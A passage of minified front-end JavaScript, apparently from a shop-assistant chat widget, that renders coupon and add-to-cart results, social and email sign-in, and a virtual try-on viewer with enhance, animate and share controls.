mb-1",style:y.fontStyle?{fontFamily:y.fontStyle}:{},children:g.name}),n("select",{value:a[g.name]||"",onChange:L=>I(g.name,L.currentTarget.value),className:"w-full text-sm rounded-md border border-blue-300 bg-white px-3 py-2 focus:border-blue-500 focus:outline-none focus:ring-1 focus:ring-blue-500 disabled:opacity-50 disabled:cursor-not-allowed",disabled:s,style:y.fontStyle?{fontFamily:y.fontStyle}:{},children:g.values.map(L=>{const $=!S.includes(L);return n("option",{value:L,disabled:$,children:[L,$?" - SOLD OUT":""]},L)})})]},g.id)})}),d&&n("div",{className:`flex items-center gap-2 p-2 rounded-lg text-sm mb-3 ${d.type==="success"?"bg-green-50 text-green-700":d.type==="cancelled"?"bg-gray-50 text-gray-700":"bg-red-50 text-red-700"}`,style:y.fontStyle?{fontFamily:y.fontStyle}:{},children:[d.type==="success"&&n(ze,{className:"w-4 h-4"}),d.type==="cancelled"&&n(Tt,{className:"w-4 h-4"}),d.type==="error"&&n(ys,{className:"w-4 h-4"}),n("span",{children:d.message})]}),n("div",{className:"flex gap-2",children:[n("button",{onClick:F,disabled:s||T,className:"flex-1 px-3 py-2 text-sm font-medium text-gray-700 bg-white border border-gray-300 rounded-md hover:bg-gray-50 disabled:opacity-50 disabled:cursor-not-allowed transition-colors flex items-center justify-center gap-2",style:y.fontStyle?{fontFamily:y.fontStyle}:{},children:[n(Tt,{className:"w-4 h-4"}),"Cancel"]}),n("button",{onClick:R,disabled:s||T||!l,className:"flex-1 px-3 py-2 text-sm font-medium text-white bg-blue-600 border border-blue-600 rounded-md hover:bg-blue-700 disabled:opacity-50 disabled:cursor-not-allowed transition-colors flex items-center justify-center gap-2",style:y.fontStyle?{fontFamily:y.fontStyle}:{},children:s?n(se,{children:[n("div",{className:"w-4 h-4 border-2 border-white border-t-transparent rounded-full animate-spin"}),"Adding..."]}):e?n(se,{children:[n(Ge,{className:"w-4 h-4"}),"Add again"]}):n(se,{children:[n(Ge,{className:"w-4 h-4"}),"Confirm"]})})]})]})})},Ao=t=>{const e=t.state==="result"?t.result:null;return!e||t.toolName!=="getCouponTool"&&t.toolName!=="getCoupon"?null:e},Po=({message:t})=>{const{chatModalSettings:e}=q(),{track:r}=Te(),[s,o]=v(!1),{openModal:a}=Be(),{isAuthenticated:i}=ne(),l=(()=>{for(const d of t.parts){if(!Ne(d))continue;const m=ve(d),h=Ao(m);if(h)return h}return null})();if(!l||!l.couponId||!l.code)return n(ct,{children:Me(t)});const c=()=>f(void 0,null,function*(){yield navigator.clipboard.writeText(l.code),o(!0),setTimeout(()=>o(!1),5e3),r(j.SHOP_ASSISTANT_COUPON_CLICKED,{couponId:l.couponId,couponCode:l.code})});return n("div",{className:"flex flex-col gap-3",style:e.fontStyle?{fontFamily:e.fontStyle}:{},children:[n("div",{className:"p-3 rounded-md bg-gradient-to-r from-green-50 to-green-100 border border-green-200",children:n("div",{className:"flex items-center justify-between gap-4",children:[n("div",{className:"flex items-center gap-2",children:[n(cn,{className:"w-4 h-4 text-green-800"}),n("div",{children:[n("div",{className:"text-sm font-medium text-green-800",style:e.fontStyle?{fontFamily:e.fontStyle}:{},children:l.displayText||"Special Offer!"}),l.discount&&l.discount>0?n("div",{className:"text-xs text-green-700",style:e.fontStyle?{fontFamily:e.fontStyle}:{},children:["Save ",l.discount,"% off"]}):null]})]}),i?n("button",{onClick:c,className:"px-3 py-1 bg-white rounded-md text-sm text-green-800 transition-colors disabled:cursor-not-allowed disabled:opacity-50 flex items-center gap-2 border border-green-200",title:"Click to copy code",style:e.fontStyle?{fontFamily:e.fontStyle}:{},children:[l.code,s?n(ze,{className:"w-3 h-3 text-green-800"}):n(pr,{className:"w-3 h-3 text-green-800"})]}):n("button",{onClick:()=>a({type:xe.signIn}),className:"px-3 py-1 bg-white rounded-md text-sm text-green-800 transition-colors disabled:cursor-not-allowed disabled:opacity-50 flex items-center gap-2 border border-green-200",style:e.fontStyle?{fontFamily:e.fontStyle}:{},children:"Sign in first to copy code"})]})}),Me(t)?n(ct,{children:Me(t)}):null]})},Kn={addToCartTool:_o,getCouponTool:Po},pe={SUBMITTED:"submitted",STREAMING:"streaming",READY:"ready",ERROR:"error"},Rr=()=>n("svg",{viewBox:"0 0 24 24",width:"16",height:"16",className:"w-4 h-4",children:[n("path",{d:"M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z",fill:"#4285F4"}),n("path",{d:"M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z",fill:"#34A853"}),n("path",{d:"M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l3.66-2.84z",fill:"#FBBC05"}),n("path",{d:"M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z",fill:"#EA4335"})]}),Eo=()=>n("svg",{viewBox:"0 0 24 24",width:"16",height:"16",className:"w-4 h-4",fill:"none",stroke:"currentColor",strokeWidth:"2",children:[n("path",{d:"M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"}),n("polyline",{points:"22,6 12,13 2,6"})]}),ko=()=>n("svg",{viewBox:"0 0 24 24",width:"16",height:"16",className:"w-4 h-4",children:n("path",{d:"M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z",fill:"black"})}),Ue=({children:t,disabled:e=!1,variant:r="primary",fullWidth:s=!1,type:o="button",onClick:a,className:i})=>{const l="border rounded-md font-medium transition-colors focus:outline-none focus:ring-2 focus:ring-offset-2 ",c="py-2 px-4 text-sm",d={primary:"border-blue-600 bg-white text-blue-600 hover:bg-blue-50 focus:ring-blue-500",secondary:"border-gray-300 bg-white text-gray-700 hover:bg-gray-50 focus:ring-gray-300",text:"border-gray-200 bg-gray-100 text-gray-500 hover:bg-gray-200 focus:ring-gray-300"},m=e?"opacity-50 cursor-not-allowed":"cursor-pointer",h=s?"w-full":"";return n("button",{type:o,onClick:a,disabled:e,className:`flex items-center justify-center gap-2 ${l} ${c} ${d[r]} ${m} ${h} ${i}`,children:t})},Ur=({callbackAction:t})=>{const[e,r]=v(""),{directSignIn:s,isLoading:o,error:a}=ne(),{callbackUrl:i}=dt();return n("div",{className:"space-y-2",children:[n("div",{className:"space-y-2",children:[n("input",{id:"email",type:"email",value:e,onChange:c=>r(c.currentTarget.value),className:"w-full rounded-md border border-gray-300 px-3 py-2 text-[16px] sm:text-sm text-gray-900",placeholder:"Enter your email",disabled:o}),a&&n("p",{className:"text-sm text-red-600",children:a})]}),n(Ue,{onClick:()=>f(void 0,null,function*(){e&&(yield s(e,i,t))}),disabled:!e||o,fullWidth:!0,children:o?"Signing in...":"Sign In"})]})},Oo=({appKey:t,appUrl:e,callbackAction:r})=>{const[s,o]=v(""),{email:a,verifyOtp:i,generateEmailOtp:l,isLoading:c,error:d}=ne(),{callbackUrl:m}=dt(),{brandName:h}=q(),w=()=>f(void 0,null,function*(){yield i(s,m,r)}),y=()=>f(void 0,null,function*(){a&&(h?yield l(a,t,e,h):yield l(a,t,e))});return n("div",{className:"space-y-4",children:[n("p",{className:"text-sm text-gray-600",children:["We sent a 6-digit code to ",n("strong",{children:a})]}),n("div",{className:"space-y-2",children:[n("label",{htmlFor:"otp",className:"block text-sm font-medium",children:"Enter Code"}),n("input",{id:"otp",type:"text",maxLength:6,value:s,onChange:p=>o(p.currentTarget.value.replace(/\D/g,"")),className:"w-full rounded-md border border-gray-300 px-3 py-2 text-[16px] sm:text-sm text-center tracking-widest",placeholder:"123456",disabled:c}),d&&n("p",{className:"text-sm text-red-600",children:d})]}),n(Ue,{onClick:w,disabled:c||s.length!==6,fullWidth:!0,children:c?"Verifying...":"Verify"}),n(Ue,{onClick:y,disabled:c,variant:"secondary",fullWidth:!0,children:c?"Sending...":"Resend Code"})]})},Mo=({appKey:t,appUrl:e})=>{const[r,s]=v(""),{generateEmailOtp:o,isLoading:a,error:i}=ne(),{brandName:l}=q();return n("div",{className:"space-y-2",children:[n("div",{className:"space-y-2",children:[n("label",{htmlFor:"email",className:"block text-sm font-medium text-black",children:"Email"}),n("input",{id:"email",type:"email",value:r,onChange:d=>s(d.currentTarget.value),className:"w-full rounded-md border border-gray-300 px-3 py-2 text-[16px] sm:text-sm text-gray-900",placeholder:"Enter your email",disabled:a}),i&&n("p",{className:"text-sm text-red-600",children:i})]}),n(Ue,{onClick:()=>f(void 0,null,function*(){r&&(l?yield o(r,t,e,l):yield o(r,t,e))}),disabled:!r||a,fullWidth:!0,children:a?"Sending...":"Send Code"})]})},Ro=({onBackClick:t,appKey:e,appUrl:r,callbackAction:s})=>{const{email:o,otpId:a}=ne();return n("div",{className:"flex flex-col space-y-4",children:[n("button",{onClick:t,className:"text-blue-500 text-sm self-start",children:"← Back"}),o&&a?n(Oo,{appKey:e,appUrl:r,callbackAction:s}):n(Mo,{appKey:e,appUrl:r})]})},zn={google:!0,instagram:!1,twitter:!0,tiktok:!1},Gt=({onSignInWithEmail:t,appKey:e,appUrl:r,callbackAction:s,showEmailForm:o=!1})=>{const{loginWithGoogle:a,loginWithInstagram:i,loginWithTwitter:l,loginWithTikTok:c,isLoading:d}=Or({appKey:e,appUrl:r}),{useOtpFlow:m,isEmbed:h}=q(),{hasMessagesFor:w,queuedMessages:y}=Nt(),[p,u]=v(null),T=()=>{let F=s;if(w(h)){const g=y.find(S=>S.isForEmbed===h);g&&(F=xt.chatMessageAction(g))}return F},I=()=>f(void 0,null,function*(){u("google"),yield a([],T()),u(null)}),b=()=>f(void 0,null,function*(){u("twitter"),yield l(T()),u(null)}),R=()=>{t()};return o?n("div",{className:"space-y-4",children:m?n(Ro,{onBackClick:()=>{},appKey:e,appUrl:r,callbackAction:s}):n(Ur,{callbackAction:s})}):n("div",{className:"flex flex-col gap-2",children:[n(Ue,{onClick:I,disabled:d,fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n(Rr,{}),p==="google"?"Connecting...":"Continue with Google"]})}),zn.instagram,n(Ue,{onClick:b,disabled:d,fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n(ko,{}),p==="twitter"?"Connecting...":"Continue with X"]})}),zn.tiktok,n(Ue,{onClick:R,variant:"secondary",fullWidth:!0,children:n("div",{className:"flex items-center gap-2",children:[n(Eo,{}),"Continue with Email"]})})]})},Uo=({onClose:t})=>{const{appKey:e,appUrl:r}=fe(),{isLoading:s}=ne(),[o,a]=v(!1);return n("div",{className:"mt-4 p-4 bg-white border border-gray-200 rounded-lg",children:[n("div",{className:"flex items-center justify-between mb-4",children:[n("h3",{className:"text-sm font-semibold text-gray-900",children:"Sign in to continue"}),t&&n("button",{onClick:t,className:"text-gray-400 hover:text-gray-600 text-xl leading-none p-1",children:"×"})]}),s?n("div",{className:"flex flex-col items-center justify-center py-8 space-y-4",children:[n("div",{className:"animate-spin rounded-full h-8 w-8 border-b-2 border-blue-500"}),n("p",{className:"text-sm text-gray-600",children:"Signing in..."})]}):o?n("div",{className:"space-y-4",children:[n("button",{onClick:()=>a(!1),className:"text-blue-500 text-sm self-start",children:"← Back"}),n(Gt,{onSignInWithEmail:()=>{},appKey:e,appUrl:r,showEmailForm:!0})]}):n(Gt,{onSignInWithEmail:()=>{a(!0)},appKey:e,appUrl:r})]})},Do=({onClose:t,tryonSettings:e})=>{const[r,s]=v(!1);return r?n(Uo,{onClose:()=>s(!1)}):n("div",{className:"border border-gray-200/30 p-5 mt-4 shadow-lg rounded-xl",style:{backgroundColor:"#e8e0d980"},children:[n("div",{className:"flex items-center gap-3 mb-4",children:[n("div",{className:"w-9 h-9 bg-gray-100/80 rounded-full flex items-center justify-center",style:{backgroundColor:"#ccbdb366"},children:n("svg",{className:"w-4 h-4 text-gray-600",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",strokeWidth:2,children:n("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M4.318 6.318a4.5 4.5 0 000 6.364L12 20.364l7.682-7.682a4.5 4.5 0 00-6.364-6.364L12 7.636l-1.318-1.318a4.5 4.5 0 00-6.364 0z"})})}),n("div",{className:"flex-1",children:[n("h4",{className:"font-semibold text-gray-900 text-sm mb-1",style:{fontFamily:"Inter"},children:"Want to save your try-on?"}),n("p",{className:"text-xs leading-relaxed",style:{fontFamily:"Inter",color:"#7c706a"},children:e.signInPromptText||"Sign in to save this look for next time, keep your measurements, and get personalized recommendations."})]})]}),n("div",{className:"flex items-center gap-3",children:[n("button",{onClick:()=>s(!0),className:"flex-1 hover:bg-gray-800 text-white font-medium shadow-md border border-gray-900/20 transition-all duration-200 hover:shadow-lg px-4 py-2 text-sm rounded-md inline-flex items-center justify-center gap-2",style:{fontFamily:"Inter",backgroundColor:"#e8e0d9"},children:[n("svg",{className:"w-3 h-3",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",style:{color:"#39312d"},children:n("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"})}),n("span",{style:{color:"#39312d"},children:e.signInButtonLabel||"Sign in & Save"})]}),n("button",{onClick:t,className:"text-xs hover:text-gray-600 transition-colors px-2 py-2",style:{fontFamily:"Inter",color:"#7c706ab3"},children:"Not now"})]})]})},Lo=({toolCallId:t,sessionId:e})=>{const[r,s]=v("none"),{track:o}=Te();return U(()=>{o(j.SHOP_ASSISTANT_TRYON_FEEDBACK_SHOWN,{toolCallId:t,sessionId:e})},[t,e,o]),{feedbackState:r,submitFeedback:i=>{s(i);const l=i==="up"?j.SHOP_ASSISTANT_TRYON_FEEDBACK_THUMBS_UP:j.SHOP_ASSISTANT_TRYON_FEEDBACK_THUMBS_DOWN;o(l,{toolCallId:t,sessionId:e})}}},Fo=({toolCallId:t,sessionId:e})=>{const{feedbackState:r,submitFeedback:s}=Lo({toolCallId:t,sessionId:e}),{chatModalSettings:o}=q();return n("div",{className:"mt-2 flex items-center justify-center gap-2",style:o.fontStyle?{fontFamily:o.fontStyle}:{},children:[n("span",{className:"text-xs text-gray-600",children:"Rate This Try-On"}),n("div",{className:"flex items-center gap-1.5",children:[n("button",{onClick:()=>s("up"),disabled:r!=="none",className:`
            flex items-center justify-center w-7 h-7 rounded-full border transition-all
            ${r==="up"?"bg-green-100 border-green-500 text-green-600":r==="none"?"bg-white border-gray-300 text-gray-600 hover:bg-gray-50 hover:border-gray-400":"bg-white border-gray-300 text-gray-300 cursor-not-allowed"}
          `,"aria-label":"Thumbs up",children:n(bs,{className:"w-3.5 h-3.5"})}),n("button",{onClick:()=>s("down"),disabled:r!=="none",className:`
            flex items-center justify-center w-7 h-7 rounded-full border transition-all
            ${r==="down"?"bg-red-100 border-red-500 text-red-600":r==="none"?"bg-white border-gray-300 text-gray-600 hover:bg-gray-50 hover:border-gray-400":"bg-white border-gray-300 text-gray-300 cursor-not-allowed"}
          `,"aria-label":"Thumbs down",children:n(Ts,{className:"w-3.5 h-3.5"})})]})]})};class Ho{constructor(e){W(this,"httpClient");this.httpClient=new Le(ut()+e)}enhanceTryon(e){return f(this,null,function*(){return yield this.httpClient.post("/enhance",{body:e})})}animateTryon(e){return f(this,null,function*(){return yield this.httpClient.post("/animate",{body:e})})}}const Yn=new Ho("/api/tryons/v2");class $o{constructor(e){W(this,"httpClient");this.httpClient=new Le(ut()+e)}reviewMedia(e){return f(this,null,function*(){return yield this.httpClient.post("/review",{body:e})})}getMedia(e){return f(this,null,function*(){var s,o;return(yield this.httpClient.get("/get",{queryParams:{type:e.type,limit:(o=(s=e.limit)==null?void 0:s.toString())!=null?o:"2000"}})).items})}getEnhancedTryons(e){return f(this,null,function*(){return(yield this.getMedia({type:"enhanced-tryon"})).filter(s=>s.parentMediaId===e.parentMediaId)})}getAnimatedTryons(e){return f(this,null,function*(){return(yield this.getMedia({type:"animated-tryon"})).filter(s=>s.parentMediaId===e.parentMediaId)})}unpublishMedia(e){return f(this,null,function*(){return yield this.httpClient.post("/unpublish",{body:{shopperMediaId:e.shopperMediaId}})})}}const Mt=new $o("/api/shopper-media"),Go="enhanced-tryon-store",jo=2,Qn={enhancedTryonsByTryonId:{}},Vo=wt()(ln((t,e)=>Y(O({},Qn),{addEnhancedTryon:(r,s)=>t(o=>{const a=o.enhancedTryonsByTryonId[r]||[];return a.some(l=>l.id===s.id)?o:{enhancedTryonsByTryonId:Y(O({},o.enhancedTryonsByTryonId),{[r]:[...a,s]})}}),getEnhancedTryons:r=>e().enhancedTryonsByTryonId[r]||[],reset:()=>t(Qn)}),{name:Go,storage:gr(()=>localStorage),partialize:t=>({enhancedTryonsByTryonId:t.enhancedTryonsByTryonId}),version:jo,merge:(t,e)=>{const r=t;return r?Y(O({},e),{enhancedTryonsByTryonId:r.enhancedTryonsByTryonId||{}}):e}})),Bo="animated-tryon-store",Wo=2,Jn={animatedTryonsByTryonId:{}},qo=wt()(ln((t,e)=>Y(O({},Jn),{addAnimatedTryon:(r,s)=>t(o=>{const a=o.animatedTryonsByTryonId[r]||[];return a.some(l=>l.id===s.id)?o:{animatedTryonsByTryonId:Y(O({},o.animatedTryonsByTryonId),{[r]:[...a,s]})}}),getAnimatedTryons:r=>e().animatedTryonsByTryonId[r]||[],reset:()=>t(Jn)}),{name:Bo,storage:gr(()=>localStorage),partialize:t=>({animatedTryonsByTryonId:t.animatedTryonsByTryonId}),version:Wo,merge:(t,e)=>{const r=t;return r?Y(O({},e),{animatedTryonsByTryonId:r.animatedTryonsByTryonId||{}}):e}})),yt=["Adding that designer color finish","Tailoring the perfect fit just for you","Making sure it sits just right","Styling it to perfection","Curating your signature style","Adjusting the virtual stitching","Adding those designer finishing touches","Scanning your virtual measurements","Mapping the garment to your silhouette","Adjusting the digital draping","Perfecting the virtual fit","Analyzing your style preferences","Matching with your digital wardrobe","Syncing with your virtual closet","Rendering fabric details","Fine-tuning the seam alignment"],Ko=["Refining skin tones","Smoothing fabric textures","Enhancing lighting details","Perfecting color balance","Adding professional touches","Polishing the final look","Sharpening style details","Balancing shadows and highlights"],zo=["Bringing your look to life","Adding natural movement","Creating fluid motion","Animating fabric flow","Adding realistic physics","Generating smooth transitions","Crafting cinematic magic","Rendering your runway moment"],Dr=()=>n("span",{className:"ml-1 inline-flex",children:[n("span",{className:"animate-bounce delay-0",children:"."}),n("span",{className:"animate-bounce delay-150",children:"."}),n("span",{className:"animate-bounce delay-300",children:"."})]}),Xn=({messages:t,type:e})=>{const[r,s]=v(()=>Math.floor(Math.random()*t.length));U(()=>{const i=setInterval(()=>{s(l=>{let c=Math.floor(Math.random()*t.length);for(;t.length>1&&c===l;)c=Math.floor(Math.random()*t.length);return c})},2500);return()=>clearInterval(i)},[t]);const o=e==="enhance"?"from-purple-500 via-pink-500 to-purple-500":"from-emerald-500 via-teal-500 to-emerald-500",a=e==="enhance"?"shadow-purple-500/50":"shadow-emerald-500/50";return n("div",{className:"absolute inset-0 z-20 flex flex-col items-center justify-center overflow-hidden rounded-md",children:[n("div",{className:"absolute inset-0 bg-black/60 backdrop-blur-sm"}),n("div",{className:"absolute inset-0 opacity-30",children:n("div",{className:`absolute inset-0 bg-gradient-to-r ${o} animate-pulse`,style:{maskImage:"linear-gradient(to bottom, transparent 20%, black 50%, transparent 80%)",WebkitMaskImage:"linear-gradient(to bottom, transparent 20%, black 50%, transparent 80%)"}})}),n("div",{className:"absolute inset-0 opacity-20",style:{background:"linear-gradient(90deg, transparent, rgba(255,255,255,0.4), transparent)",animation:"shimmer 2s infinite"}}),n("div",{className:"relative z-10 flex flex-col items-center gap-4 px-6 text-center",children:[n("div",{className:`relative rounded-full bg-black/40 p-4 shadow-lg ${a}`,children:[e==="enhance"?n(fr,{className:"h-8 w-8 text-white animate-pulse"}):n(yr,{className:"h-8 w-8 text-white animate-pulse"}),n("div",{className:"absolute inset-0 animate-spin",style:{animationDuration:"3s"},children:n("div",{className:`absolute -top-1 left-1/2 h-2 w-2 -translate-x-1/2 rounded-full bg-gradient-to-r ${o}`})}),n("div",{className:"absolute inset-0 animate-spin",style:{animationDuration:"4s",animationDirection:"reverse"},children:n("div",{className:`absolute top-1/2 -right-1 h-1.5 w-1.5 -translate-y-1/2 rounded-full bg-gradient-to-r ${o}`})})]}),n("div",{className:"h-1 w-32 overflow-hidden rounded-full bg-white/20",children:n("div",{className:`h-full w-full bg-gradient-to-r ${o}`,style:{animation:"loading-bar 1.5s ease-in-out infinite"}})}),n("p",{className:"text-sm font-medium text-white/90 transition-opacity duration-300",children:[t[r],n(Dr,{})]})]}),n("style",{children:`
        @keyframes shimmer {
          0% { transform: translateX(-100%); }
          100% { transform: translateX(100%); }
        }
        @keyframes loading-bar {
          0% { transform: translateX(-100%); }
          50% { transform: translateX(0%); }
          100% { transform: translateX(100%); }
        }
      `})]})},Yo=()=>{const[t,e]=v(()=>Math.floor(Math.random()*yt.length)),{chatModalSettings:r}=q();return U(()=>{const s=setInterval(()=>{e(o=>{let a=Math.floor(Math.random()*yt.length);for(;yt.length>1&&a===o;)a=Math.floor(Math.random()*yt.length);return a})},3e3);return()=>clearInterval(s)},[]),n("div",{style:r.fontStyle?{fontFamily:r.fontStyle}:{},children:[yt[t],n(Dr,{})]})},Qo=({toolInvocation:t,messageParts:e})=>{var Qe,Fe,Ae;const{appKey:r,appUrl:s}=fe(),{isAuthenticated:o}=ne(),{skills:a,isEmbed:i}=q(),{sessionId:l}=yn(),{track:c}=Te(),{customerInfo:d}=It(),m=(Qe=d==null?void 0:d.hasConsentedToShare)!=null?Qe:!1,h=a.find(k=>k.type===we.VirtualTryOn),[w,y]=v(!1),[p,u]=v(!1),[T,I]=v(null),[b,R]=v(!1),[F,g]=v(null),[S,L]=v(!1),[A,$]=v(0),[C,D]=v(null),_=(Fe=t.result)==null?void 0:Fe.tryonId,V=(Ae=t.result)==null?void 0:Ae.imageUrl,{enhancedTryonsByTryonId:z,addEnhancedTryon:H,getEnhancedTryons:X}=Vo(),B=_?z[_]||[]:[],Z=oe(null),{animatedTryonsByTryonId:he,addAnimatedTryon:K,getAnimatedTryons:ge}=qo(),Se=_?he[_]||[]:[],ae=oe(null);U(()=>{if(!_||Z.current===_)return;if(X(_).length>0){Z.current=_;return}Z.current=_,Mt.getEnhancedTryons({parentMediaId:_}).then(E=>{for(const ie of E)H(_,ie)}).catch(E=>{console.error("Failed to fetch enhanced tryons from backend:",E)})},[_,H,X]),U(()=>{if(!_||ae.current===_)return;if(ge(_).length>0){ae.current=_;return}ae.current=_,Mt.getAnimatedTryons({parentMediaId:_}).then(E=>{for(const ie of E)K(_,ie)}).catch(E=>{console.error("Failed to fetch animated tryons from backend:",E)})},[_,K,ge]);const x=[{type:"original",imageUrl:V,id:"original"},...B.map(k=>({type:"enhanced",imageUrl:k.mediaUrl,id:k.id,shopperMedia:k})),...Se.map(k=>{var E;return{type:"animated",imageUrl:((E=k.metadata)==null?void 0:E.posterUrl)||V,videoUrl:k.mediaUrl,id:k.id,shopperMedia:k}})],P=x[A],Q=(P==null?void 0:P.type)==="enhanced"&&_?`${mr()}/shop-assistant-service/api/public/shopper-media/share?id=${P.id}&appUrl=${s}`:null,ee=()=>f(void 0,null,function*(){if(!_){I("Tryon ID not available");return}c(j.SHOP_ASSISTANT_TRYON_TOUCH_UP_CLICKED,{tryonId:_,sessionId:l}),u(!0),I(null);try{const k=yield Yn.enhanceTryon({shopperMediaId:_,appKey:r,appUrl:s});H(_,k);const ie=X(_).length;$(ie),c(j.SHOP_ASSISTANT_TRYON_TOUCH_UP_COMPLETED,{tryonId:_,enhancedTryonId:k.id,sessionId:l}),yield Mt.reviewMedia({shopperMediaId:k.id,appUrl:s,type:"enhanced",publishConsent:m})}catch(k){console.error("Error enhancing tryon:",k),I("Failed to enhance image. Please try again."),c(j.SHOP_ASSISTANT_TRYON_TOUCH_UP_FAILED,{tryonId:_,error:k instanceof Error?k.message:String(k),sessionId:l})}finally{u(!1)}}),ye=()=>f(void 0,null,function*(){if(!_){g("Tryon ID not available");return}const k=(P==null?void 0:P.type)==="enhanced"?P.id:_;c(j.SHOP_ASSISTANT_TRYON_ANIMATE_CLICKED,{tryonId:_,enhancedTryonId:(P==null?void 0:P.type)==="enhanced"?P.id:void 0,sessionId:l}),R(!0),g(null);try{const E=yield Yn.animateTryon({shopperMediaId:k,appKey:r,appUrl:s});K(_,E);const ie=ge(_),be=1+B.length+ie.length-1;$(be),c(j.SHOP_ASSISTANT_TRYON_ANIMATE_COMPLETED,{tryonId:_,animatedTryonId:E.id,sessionId:l}),yield Mt.reviewMedia({shopperMediaId:E.id,appUrl:s,type:"animated",publishConsent:m})}catch(E){console.error("Error animating tryon:",E),g("Failed to animate image. Please try again."),c(j.SHOP_ASSISTANT_TRYON_ANIMATE_FAILED,{tryonId:_,error:E instanceof Error?E.message:String(E),sessionId:l})}finally{R(!1)}}),_e=()=>f(void 0,null,function*(){if(Q){c(j.SHOP_ASSISTANT_TRYON_SHARE_CLICKED,{tryonId:_,sessionId:l});try{yield navigator.clipboard.writeText(Q),c(j.SHOP_ASSISTANT_TRYON_SHARE_COPIED,{tryonId:_,sessionId:l}),L(!0),setTimeout(()=>L(!1),2e3)}catch(k){console.error("Failed to copy share link:",k),window.open(Q,"_blank")}}}),We=()=>{$(k=>Math.max(0,k-1))},qe=()=>{$(k=>Math.min(x.length-1,k+1))};if(U(()=>{t.toolName==="tryonTool"&&t.state==="result"&&t.result.success&&!o&&(h!=null&&h.skipSignIn)&&y(!0)},[t,o,h]),U(()=>{var k,E;if(t.toolName==="tryonTool"&&t.state==="result"&&((k=t.result)!=null&&k.success)&&e){for(const ie of e)if(Ne(ie)){const be=ve(ie);if(be.toolName==="sizingTool"&&be.state==="result"&&((E=be.result)!=null&&E.success)){const{recommended_size:tt,secondary_size:ht}=be.result;if(tt){D({recommended_size:tt,secondary_size:ht});break}}}}},[t,e]),t.toolName==="tryonTool"&&t.state==="call")return n(Yo,{});if(t.toolName==="tryonTool"&&t.state==="result"){const k=(P==null?void 0:P.imageUrl)||V,E=x.length>1,ie=A===0,be=(P==null?void 0:P.type)==="enhanced",tt=(P==null?void 0:P.type)==="animated";return n(se,{children:[n("div",{className:"relative",children:[T&&n("div",{className:"mb-2 text-center text-sm text-red-500",children:T}),F&&n("div",{className:"mb-2 text-center text-sm text-red-500",children:F}),n("div",{className:"relative",children:[E&&A>0&&n("button",{onClick:We,className:"absolute left-2 top-1/2 -translate-y-1/2 z-10 w-8 h-8 rounded-full bg-black/60 backdrop-blur-sm border border-white/20 hover:bg-black/80 flex items-center justify-center transition-all",children:n(dn,{className:"w-5 h-5 text-white"})}),E&&A<x.length-1&&n("button",{onClick:qe,className:"absolute right-2 top-1/2 -translate-y-1/2 z-10 w-8 h-8 rounded-full bg-black/60 backdrop-blur-sm border border-white/20 hover:bg-black/80 flex items-center justify-center transition-all",children:n(un,{className:"w-5 h-5 text-white"})}),p&&n(Xn,{messages:Ko,type:"enhance"}),b&&n(Xn,{messages:zo,type:"animate"}),tt&&(P==null?void 0:P.type)==="animated"&&P.videoUrl?n("video",{src:P.videoUrl,poster:k,autoPlay:!0,loop:!0,muted:!0,playsInline:!0,className:`rounded-md object-cover ${i?"max-w-xl":"max-w-full"}`}):n("img",{src:k,alt:ie?"Tryon result":be?"Enhanced tryon result":"Animated tryon",className:`rounded-md object-cover ${i?"max-w-xl":"max-w-full"}`}),(C==null?void 0:C.recommended_size)&&n("div",{className:"absolute bottom-4 left-1/2 transform -translate-x-1/2 bg-black/70 backdrop-blur-sm text-white px-6 py-1.5 rounded-lg text-sm font-medium shadow-lg whitespace-nowrap",style:{backdropFilter:"blur(4px)",minWidth:"200px"},children:["Recommended Size: ",C.recommended_size]}),E&&n("div",{className:"absolute bottom-2 left-0 right-0 flex items-center justify-center",children:n("div",{className:"flex items-center gap-1 px-2 py-1 rounded-full bg-black/40 backdrop-blur-sm",children:x.map((ht,He)=>n("button",{onClick:()=>$(He),className:`h-1.5 rounded-full transition-all ${A===He?"w-6 bg-purple-500":"w-1.5 bg-white/40 hover:bg-white/60"}`},ht.id))})})]}),t.result.success&&_&&n("div",{className:"mt-3 flex justify-center gap-2",children:[ie&&(h==null?void 0:h.allowEnhancement)!==!1&&n("button",{onClick:ee,disabled:p,className:"inline-flex items-center gap-2 px-4 py-2 bg-gradient-to-r from-purple-500 to-pink-500 text-white text-sm font-medium rounded-lg hover:from-purple-600 hover:to-pink-600 disabled:opacity-50 disabled:cursor-not-allowed transition-all duration-200 shadow-md hover:shadow-lg",children:[n(fr,{className:"w-4 h-4"}),p?"Touching up...":"Touch up"]}),be&&(h==null?void 0:h.allowAnimation)!==!1&&n("button",{onClick:ye,disabled:b,className:"inline-flex items-center gap-2 px-4 py-2 bg-gradient-to-r from-emerald-500 to-teal-500 text-white text-sm font-medium rounded-lg hover:from-emerald-600 hover:to-teal-600 disabled:opacity-50 disabled:cursor-not-allowed transition-all duration-200 shadow-md hover:shadow-lg",children:[n(yr,{className:"w-4 h-4"}),b?"Animating...":"Animate"]}),Q&&n("button",{onClick:_e,className:"inline-flex items-center gap-2 px-4 py-2 bg-gradient-to-r 